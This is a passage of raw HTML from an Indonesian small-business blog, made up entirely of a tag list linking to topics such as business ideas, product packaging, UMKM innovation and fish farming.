href="https://satoeasa.com/tag/hutangusaha/">HutangUsaha</a></li><li class=""><a data-rel=".tag-hybe-entertaiment" href="https://satoeasa.com/tag/hybe-entertaiment/">hybe entertaiment</a></li><li class=""><a data-rel=".tag-ibu-rumah-tangga-inspiratif" href="https://satoeasa.com/tag/ibu-rumah-tangga-inspiratif/">ibu rumah tangga inspiratif</a></li><li class=""><a data-rel=".tag-ide-bisnis" href="https://satoeasa.com/tag/ide-bisnis/">ide bisnis</a></li><li class=""><a data-rel=".tag-ide-bisnis-2022" href="https://satoeasa.com/tag/ide-bisnis-2022/">ide bisnis 2022</a></li><li class=""><a data-rel=".tag-ide-bisnis-2023" href="https://satoeasa.com/tag/ide-bisnis-2023/">ide bisnis 2023</a></li><li class=""><a data-rel=".tag-ide-bisnis-2025" href="https://satoeasa.com/tag/ide-bisnis-2025/">ide bisnis 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-kuliah" href="https://satoeasa.com/tag/ide-bisnis-anak-kuliah/">ide bisnis anak kuliah</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-muda" href="https://satoeasa.com/tag/ide-bisnis-anak-muda/">ide bisnis anak muda</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-sekolah" href="https://satoeasa.com/tag/ide-bisnis-anak-sekolah/">ide bisnis anak sekolah</a></li><li class=""><a data-rel=".tag-ide-bisnis-apa-yang-cepat-berkembang" href="https://satoeasa.com/tag/ide-bisnis-apa-yang-cepat-berkembang/">ide bisnis apa yang cepat berkembang</a></li><li class=""><a data-rel=".tag-ide-bisnis-bagi-pemula" href="https://satoeasa.com/tag/ide-bisnis-bagi-pemula/">ide bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-baru" href="https://satoeasa.com/tag/ide-bisnis-baru/">ide bisnis baru</a></li><li class=""><a data-rel=".tag-ide-bisnis-baso-aci" href="https://satoeasa.com/tag/ide-bisnis-baso-aci/">ide bisnis baso aci</a></li><li class=""><a data-rel=".tag-ide-bisnis-berbasis-teknologi" href="https://satoeasa.com/tag/ide-bisnis-berbasis-teknologi/">ide bisnis berbasis teknologi</a></li><li class=""><a data-rel=".tag-ide-bisnis-buat-pemula" href="https://satoeasa.com/tag/ide-bisnis-buat-pemula/">ide bisnis buat pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-bisnis-budidaya-ikan-nila/">Ide Bisnis Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kacang-panjang/">Ide Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kembang-kol/">Ide Bisnis Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-pisang-kepok" href="https://satoeasa.com/tag/ide-bisnis-budidaya-pisang-kepok/">Ide Bisnis Budidaya Pisang Kepok</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-salak-pondoh" href="https://satoeasa.com/tag/ide-bisnis-budidaya-salak-pondoh/">Ide Bisnis Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-ide-bisnis-coklat-kurma" href="https://satoeasa.com/tag/ide-bisnis-coklat-kurma/">Ide Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-ide-bisnis-dengan-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-dengan-modal-kecil/">ide bisnis dengan modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-kampung" href="https://satoeasa.com/tag/ide-bisnis-di-kampung/">ide bisnis di kampung</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-masa-pandemi" href="https://satoeasa.com/tag/ide-bisnis-di-masa-pandemi/">ide bisnis di masa pandemi</a></li><li class=""><a data-rel=".tag-ide-bisnis-digital" href="https://satoeasa.com/tag/ide-bisnis-digital/">ide bisnis digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-labu-kuning" href="https://satoeasa.com/tag/ide-bisnis-dodol-labu-kuning/">Ide Bisnis Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-tomat" href="https://satoeasa.com/tag/ide-bisnis-dodol-tomat/">Ide Bisnis Dodol Tomat</a></li><li class=""><a data-rel=".tag-ide-bisnis-ekonomi-kreatif" href="https://satoeasa.com/tag/ide-bisnis-ekonomi-kreatif/">ide bisnis ekonomi kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-era-digital" href="https://satoeasa.com/tag/ide-bisnis-era-digital/">ide bisnis era digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-kuwut" href="https://satoeasa.com/tag/ide-bisnis-es-kuwut/">Ide Bisnis Es Kuwut</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-mambo-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-es-mambo-modal-kecil/">Ide bisnis es mambo modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-frozen-food" href="https://satoeasa.com/tag/ide-bisnis-frozen-food/">ide bisnis frozen food</a></li><li class=""><a data-rel=".tag-ide-bisnis-gorengan" href="https://satoeasa.com/tag/ide-bisnis-gorengan/">ide bisnis gorengan</a></li><li class=""><a data-rel=".tag-ide-bisnis-home-industri" href="https://satoeasa.com/tag/ide-bisnis-home-industri/">ide bisnis home industri</a></li><li class=""><a data-rel=".tag-ide-bisnis-homemade" href="https://satoeasa.com/tag/ide-bisnis-homemade/">ide bisnis homemade</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga/">ide bisnis ibu rumah tangga</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga-yang-menguntungkan" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga-yang-menguntungkan/">ide bisnis ibu rumah tangga yang menguntungkan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-makanan" href="https://satoeasa.com/tag/ide-bisnis-jualan-makanan/">ide bisnis jualan makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-online" href="https://satoeasa.com/tag/ide-bisnis-jualan-online/">ide bisnis jualan online</a></li><li class=""><a data-rel=".tag-ide-bisnis-kekinian" href="https://satoeasa.com/tag/ide-bisnis-kekinian/">ide bisnis kekinian</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik" href="https://satoeasa.com/tag/ide-bisnis-keripik/">ide bisnis keripik</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik-pisang" href="https://satoeasa.com/tag/ide-bisnis-keripik-pisang/">ide bisnis keripik pisang</a></li><li class=""><a data-rel=".tag-ide-bisnis-kreatif" href="https://satoeasa.com/tag/ide-bisnis-kreatif/">ide bisnis kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan" href="https://satoeasa.com/tag/ide-bisnis-makanan/">ide bisnis makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan-sehat" href="https://satoeasa.com/tag/ide-bisnis-makanan-sehat/">ide bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-ide-bisnis-manisan-buah-salak" href="https://satoeasa.com/tag/ide-bisnis-manisan-buah-salak/">Ide Bisnis Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-ide-bisnis-membuat-pancake-durian" href="https://satoeasa.com/tag/ide-bisnis-membuat-pancake-durian/">Ide Bisnis Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-timun-suri" href="https://satoeasa.com/tag/ide-bisnis-menanam-timun-suri/">ide bisnis menanam timun suri</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-ubi-jalar" href="https://satoeasa.com/tag/ide-bisnis-menanam-ubi-jalar/">Ide Bisnis Menanam Ubi Jalar</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil/">ide bisnis modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil-untung-besar/">ide bisnis modal kecil untung besar</a></li><li class=""><a data-rel=".tag-ide-bisnis-online" href="https://satoeasa.com/tag/ide-bisnis-online/">ide bisnis online</a></li><li class=""><a data-rel=".tag-ide-bisnis-online-untuk-pemula" href="https://satoeasa.com/tag/ide-bisnis-online-untuk-pemula/">ide bisnis online untuk pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak/">ide bisnis pake modal dikit untuk banyak dan contoh contoh usaha modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-bisnis-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-paling-laris/">ide bisnis paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-pemula" href="https://satoeasa.com/tag/ide-bisnis-pemula/">ide bisnis pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-rumahan" href="https://satoeasa.com/tag/ide-bisnis-rumahan/">ide bisnis rumahan</a></li><li class=""><a data-rel=".tag-ide-bisnis-sukses" href="https://satoeasa.com/tag/ide-bisnis-sukses/">ide bisnis sukses</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu" href="https://satoeasa.com/tag/ide-bisnis-tahu/">ide bisnis tahu</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/ide-bisnis-tahu-gejrot/">ide bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-ide-bisnis-tempe" href="https://satoeasa.com/tag/ide-bisnis-tempe/">ide bisnis tempe</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-bikin-laris-manis" href="https://satoeasa.com/tag/ide-bisnis-yang-bikin-laris-manis/">ide bisnis yang bikin laris manis</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-gak-ada-matinya" href="https://satoeasa.com/tag/ide-bisnis-yang-gak-ada-matinya/">ide bisnis yang gak ada matinya</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-kreatif-dan-inovatif" href="https://satoeasa.com/tag/ide-bisnis-yang-kreatif-dan-inovatif/">ide bisnis yang kreatif dan inovatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-trend" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-trend/">ide bisnis yang lagi trend</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-viral" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-viral/">ide bisnis yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-laris/">ide bisnis yang laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris-2025" href="https://satoeasa.com/tag/ide-bisnis-yang-laris-2025/">ide bisnis yang laris 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-menjanjikan-di-masa-depan" href="https://satoeasa.com/tag/ide-bisnis-yang-menjanjikan-di-masa-depan/">ide bisnis yang menjanjikan di masa depan</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-banyak-dicari" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-banyak-dicari/">ide bisnis yang paling banyak dicari</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-laris/">ide bisnis yang paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-tahan-lama" href="https://satoeasa.com/tag/ide-bisnis-yang-tahan-lama/">ide bisnis yang tahan lama</a></li><li class=""><a data-rel=".tag-ide-bisnis-zaman-sekarang" href="https://satoeasa.com/tag/ide-bisnis-zaman-sekarang/">ide bisnis zaman sekarang</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha" href="https://satoeasa.com/tag/ide-dan-peluang-usaha/">ide dan peluang usaha</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-budidaya-ikan-nila/">ide dan peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-keripik-singkong/">ide dan peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-jual" href="https://satoeasa.com/tag/ide-jual/">ide jual</a></li><li class=""><a data-rel=".tag-ide-jualan-2023" href="https://satoeasa.com/tag/ide-jualan-2023/">ide jualan 2023</a></li><li class=""><a data-rel=".tag-ide-jualan-baso-aci" href="https://satoeasa.com/tag/ide-jualan-baso-aci/">ide jualan baso aci</a></li><li class=""><a data-rel=".tag-ide-jualan-laris-manis" href="https://satoeasa.com/tag/ide-jualan-laris-manis/">ide jualan laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-dan-minuman-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-dan-minuman-kekinian/">ide jualan makanan dan minuman kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian/">ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-1000an" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-1000an/">ide jualan makanan kekinian 1000an</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-di-sekolah" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-di-sekolah/">ide jualan makanan kekinian di sekolah</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-laris-manis" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-laris-manis/">ide jualan makanan kekinian laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil/">ide jualan makanan kekinian modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">Ide Jualan Makanan Kekinian Modal Kecil Untung Besar</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula/">ide jualan makanan kekinian modal kecil untung besar untuk pemula</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-unik-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-unik-modal-kecil/">ide jualan makanan kekinian unik modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-lagi-viral" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-lagi-viral/">ide jualan makanan kekinian yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-laris" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-laris/">ide jualan makanan kekinian yang laris</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kemasan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kemasan-kekinian/">ide jualan makanan kemasan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kering-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kering-kekinian/">ide jualan makanan kering kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-jualan-modal-dikit-untung-banyak/">ide jualan modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-modal-kecil/">ide jualan modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-online" href="https://satoeasa.com/tag/ide-jualan-online/">ide jualan online</a></li><li class=""><a data-rel=".tag-ide-jualan-online-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-online-modal-kecil/">ide jualan online modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar/">ide jualan sosis bakar</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar-1000an" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar-1000an/">ide jualan sosis bakar 1000an</a></li><li class=""><a data-rel=".tag-ide-kemasan-makanan" href="https://satoeasa.com/tag/ide-kemasan-makanan/">ide kemasan makanan</a></li><li class=""><a data-rel=".tag-ide-kemasan-minimalis" href="https://satoeasa.com/tag/ide-kemasan-minimalis/">Ide Kemasan Minimalis</a></li><li class=""><a data-rel=".tag-ide-kemasan-minuman" href="https://satoeasa.com/tag/ide-kemasan-minuman/">ide kemasan minuman</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk" href="https://satoeasa.com/tag/ide-kemasan-produk/">Ide Kemasan Produk</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk-kekinian" href="https://satoeasa.com/tag/ide-kemasan-produk-kekinian/">ide kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-ide-kemasan-unik" href="https://satoeasa.com/tag/ide-kemasan-unik/">ide kemasan unik</a></li><li class=""><a data-rel=".tag-ide-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-peluang-usaha-keripik-singkong/">ide peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha" href="https://satoeasa.com/tag/ide-usaha/">ide usaha</a></li><li class=""><a data-rel=".tag-ide-usaha-2023" href="https://satoeasa.com/tag/ide-usaha-2023/">ide usaha 2023</a></li><li class=""><a data-rel=".tag-ide-usaha-hijau" href="https://satoeasa.com/tag/ide-usaha-hijau/">Ide Usaha Hijau</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik" href="https://satoeasa.com/tag/ide-usaha-keripik/">ide usaha keripik</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-usaha-keripik-singkong/">ide usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha-kreatif" href="https://satoeasa.com/tag/ide-usaha-kreatif/">ide usaha kreatif</a></li><li class=""><a data-rel=".tag-ide-usaha-modal-kecil" href="https://satoeasa.com/tag/ide-usaha-modal-kecil/">ide usaha modal kecil</a></li><li class=""><a data-rel=".tag-ide-usaha-rumahan" href="https://satoeasa.com/tag/ide-usaha-rumahan/">ide usaha rumahan</a></li><li class=""><a data-rel=".tag-ide-usaha-yang-lagi-trend" href="https://satoeasa.com/tag/ide-usaha-yang-lagi-trend/">ide usaha yang lagi trend</a></li><li class=""><a data-rel=".tag-idebisnis" href="https://satoeasa.com/tag/idebisnis/">idebisnis</a></li><li class=""><a data-rel=".tag-idebisniskreatif" href="https://satoeasa.com/tag/idebisniskreatif/">IdeBisnisKreatif</a></li><li class=""><a data-rel=".tag-idekemasanumkm" href="https://satoeasa.com/tag/idekemasanumkm/">IdeKemasanUMKM</a></li><li class=""><a data-rel=".tag-identitas-brand" href="https://satoeasa.com/tag/identitas-brand/">identitas brand</a></li><li class=""><a data-rel=".tag-identitas-brand-lewat-kemasan" href="https://satoeasa.com/tag/identitas-brand-lewat-kemasan/">Identitas Brand lewat Kemasan</a></li><li class=""><a data-rel=".tag-identitas-merek" href="https://satoeasa.com/tag/identitas-merek/">identitas merek</a></li><li class=""><a data-rel=".tag-identitas-merek-umkm" href="https://satoeasa.com/tag/identitas-merek-umkm/">identitas merek UMKM</a></li><li class=""><a data-rel=".tag-identitas-visual-brand" href="https://satoeasa.com/tag/identitas-visual-brand/">identitas visual brand</a></li><li class=""><a data-rel=".tag-ikan-cupang-ikan-hias-menghasilkan" href="https://satoeasa.com/tag/ikan-cupang-ikan-hias-menghasilkan/">Ikan Cupang Ikan Hias Menghasilkan</a></li><li class=""><a data-rel=".tag-ikan-hias" href="https://satoeasa.com/tag/ikan-hias/">Ikan Hias</a></li><li class=""><a data-rel=".tag-ikan-koi" href="https://satoeasa.com/tag/ikan-koi/">Ikan Koi</a></li><li class=""><a data-rel=".tag-ikan-mas" href="https://satoeasa.com/tag/ikan-mas/">Ikan Mas</a></li><li class=""><a data-rel=".tag-ikan-mas-koi" href="https://satoeasa.com/tag/ikan-mas-koi/">Ikan Mas Koi</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa/">ikan nila 1 kg berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa-ekor" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa-ekor/">ikan nila 1 kg berapa ekor</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-harga" href="https://satoeasa.com/tag/ikan-nila-1-kg-harga/">ikan nila 1 kg harga</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-isi-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-isi-berapa/">ikan nila 1 kg isi berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-berkembang-biak-dengan-cara" href="https://satoeasa.com/tag/ikan-nila-berkembang-biak-dengan-cara/">ikan nila berkembang biak dengan cara</a></li><li class=""><a data-rel=".tag-ikan-nila-hidup-di-air" href="https://satoeasa.com/tag/ikan-nila-hidup-di-air/">ikan nila hidup di air</a></li><li class=""><a data-rel=".tag-iklan-digital" href="https://satoeasa.com/tag/iklan-digital/">Iklan Digital</a></li><li class=""><a data-rel=".tag-iklan-instagram" href="https://satoeasa.com/tag/iklan-instagram/">Iklan Instagram</a></li><li class=""><a data-rel=".tag-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/iklan-ppc-pay-per-click/">Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-ilmu-marketing" href="https://satoeasa.com/tag/ilmu-marketing/">ilmu marketing</a></li><li class=""><a data-rel=".tag-ilmu-mimpi" href="https://satoeasa.com/tag/ilmu-mimpi/">ilmu mimpi</a></li><li class=""><a data-rel=".tag-ilustrasi-pada-kemasan" href="https://satoeasa.com/tag/ilustrasi-pada-kemasan/">ilustrasi pada kemasan</a></li><li class=""><a data-rel=".tag-imb" href="https://satoeasa.com/tag/imb/">IMB</a></li><li class=""><a data-rel=".tag-inbound-marketing" href="https://satoeasa.com/tag/inbound-marketing/">Inbound Marketing</a></li><li class=""><a data-rel=".tag-indikator-brand-image" href="https://satoeasa.com/tag/indikator-brand-image/">Indikator Brand Image</a></li><li class=""><a data-rel=".tag-indomaret" href="https://satoeasa.com/tag/indomaret/">indomaret</a></li><li class=""><a data-rel=".tag-industri-rumah-tangga-pangan" href="https://satoeasa.com/tag/industri-rumah-tangga-pangan/">industri rumah tangga pangan</a></li><li class=""><a data-rel=".tag-industri-teknologi" href="https://satoeasa.com/tag/industri-teknologi/">industri teknologi</a></li><li class=""><a data-rel=".tag-industri-teknologi-komunikasi" href="https://satoeasa.com/tag/industri-teknologi-komunikasi/">industri teknologi komunikasi</a></li><li class=""><a data-rel=".tag-influencer" href="https://satoeasa.com/tag/influencer/">influencer</a></li><li class=""><a data-rel=".tag-influencer-marketing" href="https://satoeasa.com/tag/influencer-marketing/">influencer marketing</a></li><li class=""><a data-rel=".tag-influencer-sukses" href="https://satoeasa.com/tag/influencer-sukses/">influencer sukses</a></li><li class=""><a data-rel=".tag-influencer-tips" href="https://satoeasa.com/tag/influencer-tips/">influencer tips</a></li><li class=""><a data-rel=".tag-influencer-virtual" href="https://satoeasa.com/tag/influencer-virtual/">influencer virtual</a></li><li class=""><a data-rel=".tag-info-bisnis" href="https://satoeasa.com/tag/info-bisnis/">info bisnis</a></li><li class=""><a data-rel=".tag-info-bisnis-2023" href="https://satoeasa.com/tag/info-bisnis-2023/">info bisnis 2023</a></li><li class=""><a data-rel=".tag-info-jasa-jahit" href="https://satoeasa.com/tag/info-jasa-jahit/">info jasa jahit</a></li><li class=""><a data-rel=".tag-informasi-bisnis-foxconn" href="https://satoeasa.com/tag/informasi-bisnis-foxconn/">informasi bisnis foxconn</a></li><li class=""><a data-rel=".tag-informasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/informasi-budidaya-jahe-merah/">informasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-informasi-dalam-kemasan-produk" href="https://satoeasa.com/tag/informasi-dalam-kemasan-produk/">informasi dalam kemasan produk</a></li><li class=""><a data-rel=".tag-informasi-label-kemasan" href="https://satoeasa.com/tag/informasi-label-kemasan/">informasi label kemasan</a></li><li class=""><a data-rel=".tag-ini-dia-daftar-pinjol-resmi-ojk-2023" href="https://satoeasa.com/tag/ini-dia-daftar-pinjol-resmi-ojk-2023/">Ini Dia Daftar Pinjol Resmi OJK 2023</a></li><li class=""><a data-rel=".tag-inkubasi-bisnis" href="https://satoeasa.com/tag/inkubasi-bisnis/">inkubasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi" href="https://satoeasa.com/tag/inovasi/">inovasi</a></li><li class=""><a data-rel=".tag-inovasi-bisnis" href="https://satoeasa.com/tag/inovasi-bisnis/">inovasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-2026" href="https://satoeasa.com/tag/inovasi-bisnis-2026/">inovasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-apple" href="https://satoeasa.com/tag/inovasi-bisnis-apple/">inovasi bisnis apple</a></li><li class=""><a data-rel=".tag-inovasi-kemasan" href="https://satoeasa.com/tag/inovasi-kemasan/">Inovasi Kemasan</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-produk" href="https://satoeasa.com/tag/inovasi-kemasan-produk/">inovasi kemasan produk</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-umkm" href="https://satoeasa.com/tag/inovasi-kemasan-umkm/">Inovasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inovasi-packaging" href="https://satoeasa.com/tag/inovasi-packaging/">inovasi packaging</a></li><li class=""><a data-rel=".tag-inovasi-produk" href="https://satoeasa.com/tag/inovasi-produk/">Inovasi Produk</a></li><li class=""><a data-rel=".tag-inovasi-produk-lokal" href="https://satoeasa.com/tag/inovasi-produk-lokal/">inovasi produk lokal</a></li><li class=""><a data-rel=".tag-inovasi-staff-administrasi" href="https://satoeasa.com/tag/inovasi-staff-administrasi/">inovasi staff administrasi</a></li><li class=""><a data-rel=".tag-inovasi-tradisional" href="https://satoeasa.com/tag/inovasi-tradisional/">inovasi tradisional</a></li><li class=""><a data-rel=".tag-inovasi-umkm" href="https://satoeasa.com/tag/inovasi-umkm/">Inovasi UMKM</a></li><li class=""><a data-rel=".tag-inovasibisnis" href="https://satoeasa.com/tag/inovasibisnis/">InovasiBisnis</a></li><li class=""><a data-rel=".tag-inovasikemasan" href="https://satoeasa.com/tag/inovasikemasan/">InovasiKemasan</a></li><li class=""><a data-rel=".tag-inovasiproduk" href="https://satoeasa.com/tag/inovasiproduk/">InovasiProduk</a></li><li class=""><a data-rel=".tag-inovasiumkm" href="https://satoeasa.com/tag/inovasiumkm/">InovasiUMKM</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis" href="https://satoeasa.com/tag/inpirasi-bisnis/">inpirasi bisnis</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-digital" href="https://satoeasa.com/tag/inpirasi-bisnis-digital/">inpirasi bisnis digital</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inpirasi-bisnis-otomotif/">inpirasi bisnis otomotif</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-sukses" href="https://satoeasa.com/tag/inpirasi-bisnis-sukses/">inpirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inpirasi-sukses" href="https://satoeasa.com/tag/inpirasi-sukses/">Inpirasi sukses</a></li><li class=""><a data-rel=".tag-inpirasi-usaha" href="https://satoeasa.com/tag/inpirasi-usaha/">inpirasi usaha</a></li><li class=""><a data-rel=".tag-inpirasi-usaha-sukses" href="https://satoeasa.com/tag/inpirasi-usaha-sukses/">inpirasi usaha sukses</a></li><li class=""><a data-rel=".tag-inpisrasi-bisnis" href="https://satoeasa.com/tag/inpisrasi-bisnis/">inpisrasi bisnis</a></li><li class=""><a data-rel=".tag-inpsirasi-bisnis" href="https://satoeasa.com/tag/inpsirasi-bisnis/">inpsirasi bisnis</a></li><li class=""><a data-rel=".tag-insights" href="https://satoeasa.com/tag/insights/">insights</a></li><li class=""><a data-rel=".tag-insiprasi-bisnis" href="https://satoeasa.com/tag/insiprasi-bisnis/">insiprasi bisnis</a></li><li class=""><a data-rel=".tag-inspiasi-sukses-bisnis" href="https://satoeasa.com/tag/inspiasi-sukses-bisnis/">inspiasi sukses bisnis</a></li><li class=""><a data-rel=".tag-inspirai-bisnis" href="https://satoeasa.com/tag/inspirai-bisnis/">inspirAI Bisnis</a></li><li class=""><a data-rel=".tag-inspiras-bisnis" href="https://satoeasa.com/tag/inspiras-bisnis/">inspiras bisnis</a></li><li class=""><a data-rel=".tag-inspirasi" href="https://satoeasa.com/tag/inspirasi/">inspirasi</a></li><li class=""><a data-rel=".tag-inspirasi-bisinis" href="https://satoeasa.com/tag/inspirasi-bisinis/">inspirasi bisinis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-untuk-pengusaha" href="https://satoeasa.com/tag/inspirasi-bisnis-untuk-pengusaha/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2023" 